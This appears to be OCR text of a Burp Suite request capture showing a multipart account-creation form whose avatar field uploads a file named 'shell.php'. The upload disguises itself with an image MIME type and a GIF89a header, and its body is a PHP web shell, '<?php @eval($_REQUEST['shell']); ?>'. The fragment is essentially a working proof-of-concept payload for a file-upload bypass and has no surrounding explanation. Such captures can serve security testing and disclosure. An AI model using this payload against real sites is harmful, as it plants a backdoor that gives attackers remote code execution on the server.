 Request
Pretty Raw Hex \n
24 admin123
25 -----------------------------666926252219010680432406​54100
26 Content-Disposition: form-data; name="txtfullname"
27
28 admin123
29 -----------------------------66692625221901068043240654100
30 Content-Disposition: form-data; name="txtpassword"
31
32 admin123
33 -----------------------------66692625221901068043240654100
34 Content-Disposition: form-data; name="txtphone"
35
36 admin123
37 -----------------------------66692625221901068043240654100
38 Content-Disposition: form-data; name="avatar"; filename="shell.php"
39 Content-Type: image/jpg
40
41 GIF89a
42 <?php @eval($_REQUEST['shell']); ?>
43
44 -----------------------------66692625221901068043240654100
45 Content-Disposition: form-data; name="btncreate"
46
Search 0 highlights
Ready